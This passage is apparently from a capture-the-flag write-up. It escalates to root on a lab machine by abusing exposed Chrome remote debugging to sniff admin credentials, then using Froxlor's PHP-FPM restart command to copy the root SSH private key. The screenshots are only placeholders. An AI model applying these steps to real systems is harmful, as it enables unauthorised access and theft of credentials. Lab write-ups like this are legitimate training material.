
The --remote-debugging-port=0 flag in the context of a Chrome (or Chromium) process indicates that the browser was launched with remote debugging enabled, but the port number 0 tells the system to automatically select an available port. This feature is intended for developers to remotely debug web applications by connecting development tools to the browser instance.

There's detailed introduction on the Chrome Remote Debugging exploit in this article, and a short note from this link which suits for our needs. Since the machine sets no fixed port for the remote debugging, we can perform a port forward to tunnel all localhost ports using ligolo-ng conveniently:

Open Chrome or Chromium and enter chrome://inspect/#devices to navigator

Before configuring, we need to know which port we are gonna remotely debug. Check those uncommon ports in LISTEN status:
Add these ports to config:


Remote targets show up and we can then inspect them:

We will discover that the admin user keeps logging it and out. There's a POST request to index.php revealing the payload including his credentials:
Froxlor
Use the creds to sign in port 8080, we then have access to the Froxlor dashboard:

Very late version for Froxlor that we cannot find public CVEs to exploit. As we know john is the one running the froxlor server and remote debugging service, which normally requires root priv. It means he could be an elevated privilege user:

Froxlor allows us to run commands from certain interfaces. For example, in the "PHP" section, we can create a new PHP version which runs a custom command when the php-fpm restarts. So we can design a command to copy the root id_rsa to a readable folder:

Tips: remove .php restriction in configuration:

Then in the "System > Settings" section, we can restart the php-fpm by disabling and re-enabling it again:

After re-activating the service, the set-up command will be run:

But it's owned by root and not readable for us in the moment. Simply run another command using the same method above:

Tips: permissions 777 won't be allowed to execute for the id_rsa file and symbols like & or ; is not allowed for the command itself.
After re-activating the php-fpm service, we can now read and copy the private key:

Use it the SSH login remotely as root:

Root.
Keypass | Root
There's another way to root the machine after exploiting Froxlor. In the "Resource > Customer" section, we found the web1 user configured in the Apache files:

Click on it and we will switch to that user in Froxlor. In the "FTP > Accounts" section, we can edit the FTP service:

Simply change a password for the web1 account:
